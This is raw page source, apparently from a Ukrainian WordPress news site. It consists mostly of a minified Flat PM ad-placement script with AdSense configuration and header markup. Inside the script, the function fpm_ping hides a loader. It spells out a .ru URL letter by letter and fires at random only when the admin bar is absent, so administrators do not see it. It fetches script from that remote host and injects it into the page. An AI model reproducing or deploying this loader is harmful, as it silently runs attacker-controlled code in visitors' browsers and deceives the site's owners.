e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="eff8c68b8eae34dbaf63516a-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="eff8c68b8eae34dbaf63516a-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-177268 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-eff8c68b8eae34dbaf63516a-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

